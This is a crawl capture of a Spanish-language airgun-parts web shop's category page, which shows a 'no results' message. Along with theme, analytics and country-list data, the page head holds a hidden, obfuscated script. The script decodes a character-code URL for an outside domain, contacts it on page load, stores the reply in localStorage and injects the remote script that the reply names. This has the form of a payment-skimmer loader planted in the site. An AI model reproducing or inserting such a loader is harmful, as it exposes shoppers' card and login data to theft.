s.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/","en-gb":"https:\/\/europeairguns.com\/en\/parts\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Partes","url":"https:\/\/europeairguns.com\/es\/partes\/"},{"title":"FX Airguns","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/"},{"title":"T12 \/ Typhoon \/ Verminator","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/"},{"title":"Typhoon","url":"https:\/\/europeairguns.com\/es\/partes\/fx-airguns\/t12-typhoon-verminator\/typhoon\/"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769062474,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <!---->

<script type="text/javascript">

	if (typeof kiwik === "undefined"){
		kiwik = {};
	}	

	if(typeof kiwik.infinitescroll === "undefined"){
		kiwik.infinitescroll = {};
	}

    kiwik.infinitescroll.CENTRAL_SELECTOR = "#content-wrapper";
    kiwik.infinitescroll.LIST_SELECTOR = "#js-product-list";
	kiwik.infinitescroll.DEFAULT_PAGE_PARAMETER = "page";
	kiwik.infinitescroll.HIDE_BUTTON = 0;
	kiwik.infinitescroll.BORDER_BUTTON = "#F5F5F5";
	kiwik.infinitescroll.BACKGROUND_BUTTON = "#D3D3D3";
	kiwik.infinitescroll.POLICE_BUTTON = "#858585";
    kiwik.infinitescroll.ITEM_SELECTOR = ".item-product";
    kiwik.infinitescroll.PAGINATION_SELECTOR = ".pagination";
	kiwik.infinitescroll.LOADER_IMAGE = "/modules/infinitescroll/views/img/loader.gif";
	kiwik.infinitescroll.LABEL_BOTTOM = "Has llegado al final de esta página.";
	kiwik.infinitescroll.LABEL_TOTOP = "Pulsa aquí, y vuelve al principio.";
	kiwik.infinitescroll.LABEL_ERROR = "It looks like something wrong happened and we can not display further products";
	kiwik.infinitescroll.LABEL_LOADMORE = "Cargar más productos";
	kiwik.infinitescroll.VERSION = "1.1.13";
	kiwik.infinitescroll.IS_BLOCKLAYERED_INSTALLED = 1;
	kiwik.infinitescroll.STOP_BOTTOM = 0;
	kiwik.infinitescroll.STOP_BOTTOM_PAGE = 2;
	kiwik.infinitescroll.STOP_BOTTOM_FREQ = 0;
	kiwik.infinitescroll.SANDBOX_MODE = 0;
	kiwik.infinitescroll.EXTRA_DEBUG = false;//petite option pour afficher le numéro de la page en H1 au dessus du produit quand on l'affiche
	kiwik.infinitescroll.CURRENT_PAGE = 3;
	kiwik.infinitescroll.INSTANT_SEARCH_LOADED = 0;
	kiwik.infinitescroll.acceptedToLoadMoreProductsToBottom = 0; //default value, used in case you want the "stop bottom" feature
	kiwik.infinitescroll.SHOP_BASE_URI = "https://europeairguns.com/";

	//quick tip to avoid multiple test in the javascript
	if (kiwik.infinitescroll.STOP_BOTTOM_FREQ === 0) {
		kiwik.infinitescroll.STOP_BOTTOM_FREQ = 999999;
	}

			/*

<!---->

*/

kiwik.infinitescroll.callbackAfterAjaxDisplayed = function() {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackAfterAjaxDisplayed()');

	$(document).trigger('is-callbackAfterAjaxDisplayed');

	
}

function is_process_callback($products) {
	kiwik.infinitescroll.log('kiwik.infinitescroll.callbackProcessProducts()');
	//can use "$products" :)
	

	return $products;
}

kiwik.infinitescroll.callbackProcessProducts = is_process_callback;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
        <!-- arseopro canonical -->
    <link rel="canonical" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/" />

                                        <link rel="prev" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?page=2" />
                            <!-- /arseopro canonical -->
















    


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  </head>

  <body id="category" class="lang-es country-us currency-eur layout-left-column page-category tax-display-disabled category-id-84 category-typhoon category-id-parent-136 category-depth-level-5">

    
      
    

    <main>
      
              

      <header id="header">
        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/">
            <span itemprop="name">Partes</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/">
            <span itemprop="name">FX Airguns</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/">
            <span itemprop="name">T12 / Typhoon / Verminator</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/">
            <span itemprop="name">Typhoon</span>
          </a>
          <meta itemprop="position" content="5">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="content-only col-xs-12">
    
    
  <section id="main">

    
    <div class="block-category card-block">
    <h1 class="h1">Typhoon</h1>
		      	  
    </div>


    <section id="products-list">
      
        <section id="content" class="page-content page-not-found">
  

    <h4>Lamentamos las molestias.</h4>
    <p>Realice una nueva búsqueda sobre su interés</p>

    
      
    

    
      
    

  
</section>

          </section>

  </section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
          <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>

    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&infinitescroll=1&page=4
body_size: 22265
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Typhoon (4)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"category"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las 